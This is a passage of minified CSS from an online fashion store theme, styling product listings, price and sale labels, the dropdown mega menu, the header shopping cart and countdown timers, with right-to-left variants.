.price{margin-bottom:5px}.style6 .product-block .right .price .product-price{background-color:transparent;color:#000;line-height:25px;display:inline-block;margin:0;padding:0;font-size:24px;letter-spacing:0.5px}.style6 .product-block .right .price .product-price.new-price{color:#000}.style6 .product-block .right .price .old-price{color:#888;font-size:18px;line-height:100%}.style6 .product-block .right .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style6 .product-block .right .price .sale-percent-box[href]:hover,.style6 .product-block .right .price .sale-percent-box[href]:focus{background-color:#e62626}.style6 .product-block .right .price .sale-percent-box span{padding:0 5px}.product_list .product-block .product-desc{margin-bottom:15px}.product_list .product-block .availability{display:block;margin-bottom:15px}.product_list .product-block .color-list-container{margin-bottom:10px}.product_list .product-block .color-list-container ul li{display:inline-block;border:1px solid #e2e2e2}.product_list .product-block .color-list-container ul li span{display:block;width:10px;height:10px;margin:1px;cursor:pointer}.product_list.list .product-block{text-align:left;padding:15px 0;margin:0}.rtl .product_list.list .product-block{text-align:right}.product_list.list .product-block .product-meta{overflow:hidden}.product_list.list .product-block .image{margin:0}@media (min-width:480px){.product_list.list .product-block .image{float:left;width:30%;margin-right:30px}.rtl .product_list.list .product-block .image{float:right}.rtl .product_list.list .product-block .image{margin-left:30px;margin-right:inherit}}.product_list.list .product-block:hover .product-meta{background:none}.product_list.list .product-block .description{display:block}.product_list.list .product-block .name:after{margin:0}.product_list.list.style1 .product-block{text-align:left}.rtl .product_list.list.style1 .product-block{text-align:right}.product_list.list.style1 .product-block .bottom{background-color:rgba(255,255,255,0.8);bottom:5px;left:5px;padding:10px;position:absolute;z-index:10;width:96%}.rtl .product_list.list.style1 .product-block .bottom{right:5px;left:auto}.product_list.list.style1 .product-block .bottom .action{padding-top:10px}.product_list.list.style2 .product-block .product-image-container{margin-bottom:0;border-bottom:none}.product_list.list.style2 .product-block .product-meta{text-align:left}.rtl .product_list.list.style2 .product-block .product-meta{text-align:right}.product_list.list.style2 .product-block .bottom{background-color:rgba(255,255,255,0.8);bottom:5px;left:5px;padding:10px 20px 20px;position:absolute;z-index:10;width:96%}.rtl .product_list.list.style2 .product-block .bottom{right:5px;left:auto}.product_list.list.style2 .product-block .bottom .action{padding-top:10px}.product_list.list.style3 .product-block .product-image-container{border-bottom:none}.product_list.list.style3 .product-block .product-meta{text-align:left;padding:0}.rtl .product_list.list.style3 .product-block .product-meta{text-align:right}.product_list.list.style3 .product-block .price{top:0;margin-bottom:15px}.views-vertical .view_scroll_spacer{height:28px;width:100%;position:relative;padding-left:10px}.rtl .views-vertical .view_scroll_spacer{padding-right:10px;padding-left:inherit}.grid .product-block.product-gallery{overflow:visible !important}.gallery-carousel{position:relative}.ajax_block_product .thumbs-wrap{background-color:#fff;border:1px solid #f5f5f5;left:0 left;right:0 left;bottom:inherit;top:0;margin:auto;content:"";position:absolute;opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow:hidden;visibility:hidden;padding:0 10px;width:80px;z-index:99;margin-top:-1px}.ajax_block_product .thumbs-wrap .thumbs_list{margin-top:10px;overflow:hidden;width:80px;height:280px}.ajax_block_product .thumbs-wrap .thumbs_list li{border:0;margin:0}.ajax_block_product .thumbs-wrap .thumbs_list li a{margin-bottom:10px;display:block;text-align:center}.ajax_block_product .thumbs-wrap .thumbs_list li img{width:auto;height:83px}.ajax_block_product .thumbs-wrap .view_scroll_left,.ajax_block_product .thumbs-wrap .view_scroll_right{display:block;text-align:center}.ajax_block_product .thumbs-wrap .view_scroll_left > i,.ajax_block_product .thumbs-wrap .view_scroll_right > i{display:inline-block;font-size:12px;line-height:28px}.style1 .product-block .left{width:60%;float:left;margin-top:10px}.rtl .style1 .product-block .left{float:right}.style1 .product-block .right{width:40%;float:right}.rtl .style1 .product-block .right{float:left}.style1 .product-block .action .btn-highlighted{min-width:36px;min-height:36px;line-height:32px}.style1 .product-block .action > *{display:inline-block}.style1 .product-block .price{margin-bottom:25px;font-weight:300;font-size:24px;text-align:right;position:relative;width:80px;float:right}.rtl .style1 .product-block .price{text-align:left}.rtl .style1 .product-block .price{float:left}.style1 .product-block .price .product-price{background-color:#f35a5a;color:#FFFFFF;display:block;line-height:43px;text-align:center;height:43px;margin:0}.style1 .product-block .price .product-price.new-price{background-color:#eb5454}.style1 .product-block .price .old-price{position:absolute;right:0;bottom:inherit;top:-30px;margin:auto;content:"";background-color:#bbb;font-size:18px;width:100%;height:30px;line-height:30px;text-align:center;z-index:15}.rtl .style1 .product-block .price .old-price{left:0;right:auto}.style1 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style1 .product-block .price .sale-percent-box[href]:hover,.style1 .product-block .price .sale-percent-box[href]:focus{background-color:#e62626}.style1 .product-block .price .sale-percent-box span{padding:0 5px}.style1 .product-block .action a{padding:0 7px;color:#000}.style1 .product-block .action a:hover,.style1 .product-block .action a:focus{color:#656565}.style1 .product-block .action .addToWishlist{border-right:1px solid #b9b9b9;border-left:1px solid #b9b9b9}.rtl .style1 .product-block .product-label.product-label-new,.rtl .style1 .product-block .product-label.new-box{-webkit-transform:skewX(45deg) skewY(-45deg);-ms-transform:skewX(45deg) skewY(-45deg);-o-transform:skewX(45deg) skewY(-45deg);transform:skewX(45deg) skewY(-45deg)}.rtl .style1 .product-block .product-label.product-label-special,.rtl .style1 .product-block .product-label.sale-box{-webkit-transform:skewX(-45deg) skewY(45deg);-ms-transform:skewX(-45deg) skewY(45deg);-o-transform:skewX(-45deg) skewY(45deg);transform:skewX(-45deg) skewY(45deg)}.style2 .product-block{text-align:center}.style2 .product-block .name{margin:10px 0}.style2 .product-block .action .btn-highlighted{min-width:36px;min-height:36px;line-height:32px}.style2 .product-block .action > *{display:inline-block}.style2 .product-block .price{margin-bottom:10px}.style2 .product-block .price .product-price{display:inline-block;background-color:transparent;color:#000;font-size:24px;letter-spacing:0.5px;font-weight:300}.style2 .product-block .price .product-price.new-price{color:#000}.style2 .product-block .price .old-price{color:#888;font-size:18px}.style2 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style2 .product-block .price .sale-percent-box[href]:hover,.style2 .product-block .price .sale-percent-box[href]:focus{background-color:#e62626}.style2 .product-block .price .sale-percent-box span{padding:0 5px}.style2 .product-block .action a{padding:0 7px;color:#000}.style2 .product-block .action a:hover,.style2 .product-block .action a:focus{color:#656565}.style2 .product-block .action .addToWishlist{border-right:1px solid #b9b9b9;border-left:1px solid #b9b9b9}.style3 .product-block .product-label{font-family:"Hind",sans-serif;font-weight:300;text-align:center;border:none;z-index:3;text-transform:uppercase;min-width:50px;padding:0 0;font-size:13px;line-height:25px;border-radius:0}.style3 .product-block .product-label.product-label-new,.style3 .product-block .product-label.new-box{background:url("https://static2.sabinacdn.com/themes/pf_newfashionstore/css/../img/label-new.png") no-repeat top center;color:#fff;top:10px;right:inherit;position:absolute;left:10px}.style3 .product-block .product-label.product-label-special,.style3 .product-block .product-label.sale-box{color:#000;background:url("https://static3.sabinacdn.com/themes/pf_newfashionstore/css/../img/label-sale.png") no-repeat top center;position:absolute;left:10px;bottom:inherit;top:45px;margin:auto;content:""}.rtl .style3 .product-block .product-label.product-label-special,.rtl .style3 .product-block .product-label.sale-box{right:10px;left:auto}.style3 .product-block .product-label:hover{color:#000000}.style3 .product-block .action > div{float:left;margin-right:10px}.rtl .style3 .product-block .action > div{float:right}.rtl .style3 .product-block .action > div{margin-left:10px;margin-right:inherit}.style3 .product-block .action .wishlist{margin-right:0}.rtl .style3 .product-block .action .wishlist{margin-left:0;margin-right:inherit}.style3 .product-block .product-meta{background:#fff;padding-top:10px;z-index:10}.style3 .product-block .product-meta .left{position:relative;width:70%;float:left}.rtl .style3 .product-block .product-meta .left{float:right}.style3 .product-block .right{text-align:right;width:30%;float:right}.rtl .style3 .product-block .right{float:left}.style3 .product-block .right .price{margin-bottom:5px}.style3 .product-block .right .price .product-price{background-color:transparent;color:#000;line-height:25px;display:inline-block;margin:0;padding:0 10px;font-size:24px;letter-spacing:0.5px}.style3 .product-block .right .price .product-price.new-price{color:#000}.style3 .product-block .right .price .old-price{color:#888;font-size:18px}.style3 .product-block .right .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style3 .product-block .right .price .sale-percent-box[href]:hover,.style3 .product-block .right .price .sale-percent-box[href]:focus{background-color:#e62626}.style3 .product-block .right .price .sale-percent-box span{padding:0 5px}.style3.grid .product-meta{position:relative}.style3.grid .product-meta:before{border-bottom:10px solid #ffffff;border-left:15px solid transparent;border-right:15px solid transparent;left:0;right:0;bottom:inherit;top:-10px;margin:auto;content:"";position:absolute;width:30px;height:10px;z-index:999}.rtl .style3 .product-block .product-label.product-label-new,.rtl .style3 .product-block .product-label.new-box{right:10px;left:inherit}.style4 .product-block .btn{min-width:42px}.style4 .product-block .btn-outline i{margin-right:0}.rtl .style4 .product-block .btn-outline i{margin-left:0;margin-right:inherit}.style4 .product-block .action .tooltip{display:none !important}.style4 .product-block .product-image-container{border-bottom:1px solid #e2e2e2;margin-bottom:0}.style4 .product-block .product-meta{padding:0 20px 10px;text-align:center}.style4 .product-block .product-meta .name{position:relative}.style4 .product-block .product-meta .name a{text-transform:uppercase;font-weight:400;font-size:12px}.style4 .product-block .product-meta .action-btn > *{display:inline-block;padding:0 3px 5px}.style4 .product-block .price{color:#000000;display:inline-block;text-align:center;border:1px solid #e2e2e2;background-color:#FFFFFF;padding:0 15px;height:42px;line-height:40px;position:relative;top:-22px;margin-bottom:0}.style4 .product-block .price .product-price{color:#000000;font-size:24px}.style4 .product-block .price .product-price.new-price{color:#FFFFFF}.style4 .product-block .price.price-specific{background-color:#eb5454;border:1px solid #eb5454}.style4 .product-block .price .old-price{color:#FFFFFF;font-size:18px}.style4 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style4 .product-block .price .sale-percent-box[href]:hover,.style4 .product-block .price .sale-percent-box[href]:focus{background-color:#e62626}.style4 .product-block .price .sale-percent-box span{padding:0 5px}.style5 .product-block .action-btn > div{display:inline-block;margin-right:3px}.rtl .style5 .product-block .action-btn > div{margin-left:3px;margin-right:inherit}.style5 .product-block .product-image-container{position:relative}.style5 .product-block .product-meta{padding:10px 20px 20px;border:1px solid #eee}.style5 .product-block .product-meta .name a{font-weight:300;font-size:14px}.style5 .product-block .price{color:#000}.style5 .product-block .price .product-price{color:#000;line-height:30px;margin:0;padding:0;font-size:24px;font-weight:300}.style5 .product-block .price .product-price.new-price{color:#000}.style5 .product-block .price .old-price{color:#888;font-size:18px}.style5 .product-block .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style5 .product-block .price .sale-percent-box[href]:hover,.style5 .product-block .price .sale-percent-box[href]:focus{background-color:#e62626}.style5 .product-block .price .sale-percent-box span{padding:0 5px}.style6 .product-block .action > div{margin-left:3px}.rtl .style6 .product-block .action > div{margin-right:3px;margin-left:inherit}.style6 .product-block .action > div:first-child{margin-left:0}.rtl .style6 .product-block .action > div:first-child{margin-right:0;margin-left:inherit}@media (max-width:768px){.style6 .product-block .action{display:none}}@media (max-width:768px){.style6 .product-block .quickview{bottom:80px;margin:auto;position:absolute;left:0;right:0}}.style6 .product-block .product-meta{background:#fff;padding-top:0;z-index:10}.style6 .product-block .product-meta .left{position:relative}@media (min-width:992px){.style6 .product-block .product-meta .left{width:100%;float:left}.rtl .style6 .product-block .product-meta .left{float:right}.header3 #header_logo{max-width:170px}.header-cart{padding:0 15px}div#headutils{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div#search_block_top{-webkit-box-flex:1;-ms-flex:1;flex:1}.header-cart{padding:0 30px !important}}@media (min-width:992px) and ( max-width:1199px){div#headutils{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}div#search_block_top{-webkit-box-flex:1;-ms-flex:1;flex:1}.header-cart{padding:0 30px !important}#search_block_top.jolisearch{padding:7px 30px !important}.header3 #header_logo{left:5px}div#mcls_nav{padding:15px 30px 6px 15px !important}.header3.menu_fixed div#headutils{float:right;width:calc(100% - 100px)}.header3.menu_fixed #header_logo{top:23px}}@media (min-width:992px){.style6 .product-block .right{text-align:right;width:30%;float:right}.rtl .style6 .product-block .right{float:left}}.style6 .product-block .right .price{margin-bottom:5px}.style6 .product-block .right .price .product-price{background-color:transparent;color:#000;line-height:25px;display:inline-block;margin:0;padding:0;font-size:24px;letter-spacing:0.5px}.style6 .product-block .right .price .product-price.new-price{color:#000}.style6 .product-block .right .price .old-price{color:#888;font-size:18px;line-height:100%}.style6 .product-block .right .price .sale-percent-box{color:#FFFFFF;background-color:#eb5454;font-size:14px}.style6 .product-block .right .price .sale-percent-box[href]:hover,.style6 .product-block .right .price .sale-percent-box[href]:focus{background-color:#e62626}.style6 .product-block .right .price .sale-percent-box span{padding:0 5px}.product_list .product-block .product-desc{margin-bottom:15px}.product_list .product-block .availability{display:block;margin-bottom:15px}.product_list .product-block .color-list-container{margin-bottom:10px}.product_list .product-block .color-list-container ul li{display:inline-block;border:1px solid #e2e2e2}.product_list .product-block .color-list-container ul li span{display:block;width:10px;height:10px;margin:1px;cursor:pointer}.product_list.list .product-block{text-align:left;padding:15px 0;margin:0}.rtl .product_list.list .product-block{text-align:right}.product_list.list .product-block .product-meta{overflow:hidden}.product_list.list .product-block .image{margin:0}@media (min-width:480px){.product_list.list .product-block .image{float:left;width:30%;margin-right:30px}.rtl .product_list.list .product-block .image{float:right}.rtl .product_list.list .product-block .image{margin-left:30px;margin-right:inherit}}.product_list.list .product-block:hover .product-meta{background:none}.product_list.list .product-block .description{display:block}.product_list.list .product-block .name:after{margin:0}.product_list.list.style1 .product-block{text-align:left}.rtl .product_list.list.style1 .product-block{text-align:right}.product_list.list.style1 .product-block .bottom{background-color:rgba(255,255,255,0.8);bottom:5px;left:5px;padding:10px;position:absolute;z-index:10;width:96%}.rtl .product_list.list.style1 .product-block .bottom{right:5px;left:auto}.product_list.list.style1 .product-block .bottom .action{padding-top:10px}.product_list.list.style2 .product-block .product-image-container{margin-bottom:0;border-bottom:none}.product_list.list.style2 .product-block .product-meta{text-align:left}.rtl .product_list.list.style2 .product-block .product-meta{text-align:right}.product_list.list.style2 .product-block .bottom{background-color:rgba(255,255,255,0.8);bottom:5px;left:5px;padding:10px 20px 20px;position:absolute;z-index:10;width:96%}.rtl .product_list.list.style2 .product-block .bottom{right:5px;left:auto}.product_list.list.style2 .product-block .bottom .action{padding-top:10px}.product_list.list.style3 .product-block .product-image-container{border-bottom:none}.product_list.list.style3 .product-block .product-meta{text-align:left;padding:0}.rtl .product_list.list.style3 .product-block .product-meta{text-align:right}.product_list.list.style3 .product-block .price{top:0;margin-bottom:15px}.product_list.list.style3 .product-block .action-btn{background-color:transparent;margin:0;border:none;position:absolute;left:0;right:0;bottom:10px}.product_list.list.style3 .product-block:hover .product-meta,.product_list.list.style3 .product-block:hover .product-meta .name a{color:#000}.product_list.list.style3 .product-block:hover .product-rating{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1);transform:scale(1,1);-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.product_list.list.style4 .product-block .right{position:absolute;right:10px;top:40px}.product_list.list.style4 .product-block .right .action{background-color:rgba(255,255,255,0.7);border-radius:3px;padding:10px}.product_list.list.style4 .product-block .price{top:0}.product_list.list.style4 .product-block .product-meta{text-align:left}.rtl .product_list.list.style4 .product-block .product-meta{text-align:right}.product_list.list.style5 .product-block .right .action{position:absolute;bottom:15px;width:100%}.product_list.list.style6 .action{position:absolute;bottom:0;width:100%}.product_list.list.style6 .quickview{position:absolute;bottom:60px;width:100%}@media (min-width:1200px) and (max-width:1499px){.product_list.grid .first-in-line{clear:left}.rtl .product_list.grid .first-in-line{clear:right}}@media (min-width:992px) and (max-width:1199px){.product_list.grid .first-item-of-tablet-line{clear:left}.rtl .product_list.grid .first-item-of-tablet-line{clear:right}}@media (min-width:768px) and (max-width:991px){.product_list.grid .first-item-of-mobile-line{clear:left}.rtl .product_list.grid .first-item-of-mobile-line{clear:right}}@media (min-width:1500px){.product_list.grid .first-item-of-xl-line{clear:left}.rtl .product_list.grid .first-item-of-xl-line{clear:right}}@media (max-width:767){.product_list.grid .first-item-of-xs-line{clear:left}.rtl .product_list.grid .first-item-of-xs-line{clear:right}}.price{margin-bottom:0}.price > *{margin-right:5px}.rtl .price > *{margin-left:5px;margin-right:inherit}.price .product-price{font-size:21px;color:black;font-weight:600;height:33px;display:inline-block}.price .price-old,.price .old-price{color:black;text-decoration:none;font-size:12px;font-weight:500;display:block}.price .discount{background-color:#FF938A;color:white;font-weight:600;font-size:11px;padding:1px 5px;vertical-align:text-top;white-space:nowrap}.item-countdown > ul{white-space:nowrap}.item-countdown > ul > li{float:left;background-color:#333;color:#fff;padding:15px 25px 10px;margin-right:2px;margin-bottom:15px;text-align:center;text-transform:uppercase}.rtl .item-countdown > ul > li{float:right}.rtl .item-countdown > ul > li{margin-left:2px;margin-right:inherit}.item-countdown > ul > li .countdown_num{line-height:100%;font-size:18px}.btn-countdown{padding:22px 45px;margin-left:20px}.rtl .btn-countdown{margin-right:20px;margin-left:inherit}@media (max-width:1199px){.btn-countdown{padding:22px 25px;margin-left:10px}.rtl .btn-countdown{margin-right:10px;margin-left:inherit}}[class*="lang_"] .ajax_add_to_cart_button span{display:block;overflow:hidden}.pts-megamenu{}.pts-megamenu .navbar{border:0;margin:0;padding:0;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}.pts-megamenu .navbar-nav{float:none;font-family:"Hind",sans-serif;display:inline-flex;flex-wrap:wrap;align-items:center;justify-content:space-between;height:100%;width:100%}.pts-megamenu .navbar-nav > li{padding:0;display:inline-flex;height:100%;align-items:center;float:none}.pts-megamenu .navbar-nav > li.aligned-fullwidth{position:static}@media (min-width:991px){.pts-megamenu .navbar-nav > li.aligned-fullwidth > .dropdown-menu{width:100% !important}}@media (min-width:1200px) and (max-width:1450px){.pts-megamenu .navbar-nav > li.parent:nth-child(2) > a{padding:0 23px 0 27px}}@media (min-width:1200px){.pts-megamenu .navbar-nav > li.parent > a{padding:0 23px 0 6px}.rtl .pts-megamenu .navbar-nav > li.parent > a{padding:0 23px 0 27px}}@media (min-width:992px) and (max-width:1054px){.vipmenu .dropdown-menu{left:-40px !important}}@media (min-width:992px){.pts-megamenu .navbar-nav > li.aligned-right > .dropdown-menu{right:0;left:auto}.pts-megamenu .navbar-nav > li.aligned-left > .dropdown-menu{left:0}.rtl .pts-megamenu .navbar-nav > li.aligned-left > .dropdown-menu{right:0;left:auto}.pts-megamenu .navbar-nav > li.aligned-center > .dropdown-menu{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);-o-transform:translate(-50%,0);transform:translate(-50%,0)}}.pts-megamenu .navbar-nav > li > a{padding:0 23px 0 6px;text-transform:uppercase;font-size:14px;color:#000;font-weight:600;line-height:100%;-webkit-transition:all 350ms ease-out;-o-transition:all 350ms ease-out;transition:all 350ms ease-out}.pts-megamenu .navbar-nav > li:nth-child(1) > a{padding:0 23px}.rtl .pts-megamenu .navbar-nav > li > a{border-left:1px dotted #999;border-right:inherit}@media (min-width:992px) and (max-width:1199px){.pts-megamenu .navbar-nav > li > a{padding:0 6px 0 12px}.rtl .pts-megamenu .navbar-nav > li.parent > a{padding:0 12px 0 12px}}.pts-megamenu .navbar-nav > li > a:hover,.pts-megamenu .navbar-nav > li > a:focus,.pts-megamenu .navbar-nav > li > a:active{color:#656565;background-color:transparent}.pts-megamenu .navbar-nav > li > a .caret{display:none;border:0;position:relative;transform:rotate(0deg);-moz-transform:rotate(0deg);-webkit-transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg)}.pts-megamenu .navbar-nav > li > a .caret:before{font:12px "FontAwesome";position:absolute;right:-10px;bottom:inherit;top:-7px;margin:auto;content:"";content:"\f107"}.rtl .pts-megamenu .navbar-nav > li > a .caret:before{left:-10px;right:auto}.pts-megamenu .navbar-nav > li.open,.pts-megamenu .navbar-nav > li:hover{background-color:transparent}.pts-megamenu .navbar-nav > li.open > a .caret:before,.pts-megamenu .navbar-nav > li.open:active > a .caret:before,.pts-megamenu .navbar-nav > li:hover > a .caret:before,.pts-megamenu .navbar-nav > li:hover:active > a .caret:before{color:#656565}.pts-megamenu .navbar-nav > li.open > a:after,.pts-megamenu .navbar-nav > li:hover > a:after{width:100%;opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.pts-megamenu .navbar-nav > li:last-child a{border-right:none}.rtl .pts-megamenu .navbar-nav > li:last-child a{border-left:none;border-right:inherit}#pts-top-menu .pts-widget{padding:20px 20px 0 0}#pts-top-menu .mega-col:first-child .pts-widget{padding-left:20px !important}.menuimage{height:317px;overflow:hidden;margin-top:-1px}.menuimage .pts-widget{padding:0 !important}.menuimage p{margin:0}.menuimage img{object-fit:cover}.pts-megamenu .dropdown-menu{font-family:"Hind",sans-serif;top:100%;height:auto;font-weight:300;color:#444;border:0;min-width:185px;padding:0 0 0 0;background-color:#FFFFFF;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-webkit-transition:opacity 0.3s linear 0s;-o-transition:opacity 0.3s linear 0s;transition:opacity 0.3s linear 0s;text-align:left}.rtl .pts-megamenu .dropdown-menu{text-align:right}@media (min-width:991px){.pts-megamenu .dropdown-menu{left:-9999px}}@media (max-width:991px){.pts-megamenu .dropdown-menu{width:100% !important}.pts-mainnav{border-top:0}.header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.header > div:first-child{flex:1}.pts-mainnav{width:fit-content;padding-right:12px !important}.header3.menu_fixed #header_logo{top:12px}}.pts-megamenu .dropdown-menu li{line-height:26px;padding-top:2px;padding-bottom:2px}.pts-megamenu .dropdown-menu li:first-child{border-top:none}.pts-megamenu .dropdown-menu li a .caret{border:0;position:absolute;right:0;bottom:inherit;top:50%;margin:auto;content:""}.rtl .pts-megamenu .dropdown-menu li a .caret{left:0;right:auto}.pts-megamenu .dropdown-menu li a .caret:before{content:"\f105";font:12px "FontAwesome";right:8px;top:-8px;position:absolute}.rtl .pts-megamenu .dropdown-menu li a .caret:before{left:8px;right:auto}.pts-megamenu .dropdown:hover > .dropdown-menu{left:0}@media (min-width:991px){.pts-megamenu .dropdown:hover > .dropdown-menu{display:block}}.pts-megamenu .dropdown:hover > a{color:#656565}.pts-megamenu .dropdown:hover > a .fa{color:#656565}.pts-megamenu .dropdown-submenu{position:relative}.pts-megamenu .dropdown-submenu .dropdown-menu{padding-top:3px;padding-bottom:3px}@media (min-width:991px){.pts-megamenu .dropdown-submenu .dropdown-menu{top:0;right:-127%;left:auto;position:absolute}.rtl .pts-megamenu .dropdown-submenu .dropdown-menu{left:-127%;right:auto}}@media (max-width:991px){.pts-megamenu .dropdown-submenu .dropdown-menu{display:block}}.pts-megamenu .dropdown-submenu:hover > .dropdown-menu{display:block;top:0}.pts-megamenu .mega-group > .dropdown-toggle{border:0;display:block;letter-spacing:3px;text-transform:uppercase;font-family:"Hind",sans-serif;color:#FFFFFF}.pts-megamenu .mega-group > .dropdown-toggle .fa{color:#FFFFFF}.pts-megamenu .widget-title{color:#000000}.pts-widget .w-product .product-block .product-rating .nb-comments{display:none}.pts-widget .manu-logo a{overflow:hidden;padding:10px;display:inline-block}.pts-widget .widget-heading{font-weight:600;text-transform:uppercase;font-style:18px;padding-bottom:15px}@media (max-width:991px){.header-default .navbar-header{text-align:center}.main-menu{z-index:10;position:relative}.hamburgertext{display:inline-block;height:47px;line-height:47px;margin-left:10px;font-size:14px;text-transform:uppercase;color:black;font-weight:700;cursor:pointer;float:left;padding-top:2px}.navbar-header .navbar-toggle{width:47px;height:47px;line-height:32px;margin:0 0;border-top-right-radius:0;border-top-left-radius:0;border-bottom-right-radius:0;border-bottom-left-radius:0;padding:10px;border:none;color:#000;font-size:14px}#pts-top-menu{margin-bottom:15px;padding:0;background-color:#444}.pts-megamenu .navbar-nav{margin:0;width:100%;display:block}.pts-megamenu .navbar-nav > li{position:relative;background-color:rgba(0,0,0,0.3);margin:0 0 1px;display:block;padding:0}.pts-megamenu .navbar-nav > li > a{padding:17px 38px 16px 15px !important;color:#fff;border-right:none}.pts-megamenu .navbar-nav > li > a:hover{color:#efefef}.pts-megamenu .navbar-nav > li > a:before{width:100%;height:2px}.pts-megamenu .navbar-nav > li > .dropdown-menu{margin:0;top:0;position:relative;background-color:#fff}}@media (max-width:992px) and (max-width:500px){.pts-megamenu .navbar-nav > li > .dropdown-menu{width:91% !important}}@media (max-width:992px){.pts-megamenu .dropdown-menu .dropdown-submenu:hover .dropdown-menu{left:0;top:25px}.rtl .pts-megamenu .dropdown-menu .dropdown-submenu:hover .dropdown-menu{right:0;left:auto}.pts-megamenu .mega-col{width:100%;display:inline-block}}@media (max-width:480px){.pts-megamenu .product-block .product-container.w-product{width:100%}}.dropdown-menu .widget-products li{border-top:none}.header-cart{float:right}.rtl .header-cart{float:left}.header-cart .shopping_cart{position:relative}@media (min-width:767px){.header-cart .shopping_cart{float:right}.rtl .header-cart .shopping_cart{float:left}}@media (max-width:767px){.header-cart .shopping_cart{}}.header-cart .title-cart{text-transform:uppercase;font:400 14px "Hind",sans-serif;margin:0 5px 0 0}.rtl .header-cart .title-cart{margin:0 0 0 5px}.header-cart .content{clear:both;display:block;position:absolute;right:0;bottom:inherit;top:100%;margin:auto;content:"";left:auto;padding:15px;min-height:100px;height:100px;height:auto !important;background:#FFFFFF;border:1px solid #e1e1e1;z-index:99999;min-width:400px;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;display:none}.rtl .header-cart .content{left:0;right:auto}.header-cart.active .content{display:block}.header-cart .heading{position:relative;cursor:pointer}.header-cart .heading:before,.header-cart .heading:after{content:" ";display:table}.header-cart .heading:after{clear:both}.header-cart .heading .mini-cart{background-color:transparent;-webkit-transition:all 0.4s ease-out 0s;-o-transition:all 0.4s ease-out 0s;transition:all 0.4s ease-out 0s}.header-cart .heading .mini-cart a{display:inline-block;border-right:none}.rtl .header-cart .heading .mini-cart a{border-left:none;border-right:inherit}.header-cart .icon-cart{color:#444;font-size:16px}.header-cart .checkout{text-align:right;clear:both}.header-cart .empty{padding-top:20px;text-align:center}.header-cart .mini-cart-total{text-align:right}.header-cart .mini-cart-total td{color:#000;padding:4px}.header-cart .mini-cart-total table{border-collapse:collapse;display:inline-block;margin-bottom:5px}.header-cart .mini-cart-info .quantity{text-align:right}.header-cart .mini-cart-info .name{font-size:16px;font-weight:bold}.header-cart .mini-cart-info .name small{color:#666}.header-cart .mini-cart-info td{color:#000;vertical-align:top;padding:6px;border-bottom:1px solid #e1e1e1}.header-cart .mini-cart-info table{border-collapse:collapse;width:100%;margin-bottom:5px}.header-cart .mini-cart-info .image{width:1px}.header-cart .mini-cart-info .image img{text-align:left}.header-cart .mini-cart-info .remove{text-align:right}.header-cart .mini-cart-info .remove img{cursor:pointer}.header-cart .mini-cart-info td.total{text-align:right}.contactinfos ul li{padding:10px 0}.contactinfos ul li i,.contactinfos ul li em{font-size:16px;margin-right:8px;background-color:#3f3f3f;border:1px solid #555555;line-height:28px;text-align:center;width:30px;height:30px}.rtl .contactinfos ul li i,.rtl .contactinfos ul li em{margin-left:8px;margin-right:inherit}#fancybox-map{text-transform:uppercase;font-weight:900;color:#444 !important;font-size:11px}#fancybox-map span{font-size:9px;margin-right:5px}.rtl #fancybox-map span{margin-left:5px;margin-right:inherit}.ptssocialsharing{border-top:1px solid #e1e1e1}.manu-logo img,.block_manuf img{-webkit-filter:grayscale(100%);-moz-filter:grayscale(100%);-o-filter:grayscale(100%);-ms-filter:grayscale(100%);filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");opacity:0.2;filter:alpha(opacity=20);width:100%}.manu-logo img:hover,.block_manuf img:hover{opacity:1;filter:alpha(opacity=100)}@media (min-width:991px){.product-gallery.product-block .thumbs-wrap{left:0}.rtl .product-gallery.product-block .thumbs-wrap{right:0;left:auto}.product-gallery.product-block:hover .thumbs-wrap{left:-102px;opacity:1;filter:alpha(opacity=100);z-index:100;visibility:visible;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.rtl .product-gallery.product-block:hover .thumbs-wrap{right:-102px;left:auto}.first-in-line .product-gallery.product-block .thumbs-wrap{left:80%;visibility:hidden;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.rtl .first-in-line .product-gallery.product-block .thumbs-wrap{right:80%;left:auto}.first-in-line .product-gallery.product-block:hover .thumbs-wrap{left:100%;visibility:visible;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s}.rtl .first-in-line .product-gallery.product-block:hover .thumbs-wrap{right:100%;left:auto}}@media (min-width:767px){.grid .product-block 